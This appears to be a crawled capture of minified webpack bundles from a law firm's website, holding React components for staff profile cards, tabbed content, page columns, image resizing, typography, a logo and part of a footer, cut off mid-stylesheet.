i=e=>r.createElement(o.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},r.createElement(o.Z.Inner,null,e.title&&r.createElement(o.Z.Title,null,e.title),e.content&&r.createElement(o.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(o.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},r.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),r=a(1476),o=a(1695),i=a(8534),l=a(6805),s=a(7411),d=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),r=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:r}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(d.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,s.w)(s.f.Phone),iconOnly:!0}),e.email&&c.createElement(d.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,s.w)(s.f.Email),iconOnly:!0}),c.createElement(d.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,s.w)(s.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(o.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(r.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),r=a(7765),o=a(4555),i=a(4267),l=a(5798),s=a(8719),d=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(d.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],s.A.Button,(0,o.qx)(24,32),m.Z.Container,r.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,o.qx)(15,20),(0,o.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,o.qx)(16,20),(0,o.qx)(30,30),r.Z.secondary.teal,r.Z.primary.white,r.Z.secondary.teal,(0,o.qx)(7,11),(0,o.qx)(25,25),r.Z.secondary.teal,r.Z.primary.white,i.Z.dmSans.bold,r.Z.secondary.teal,r.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);function r(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-c175b5e01db5acff8f7b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-7e030a08a25da32fa43b.js
body_size: 7141
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),M=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> 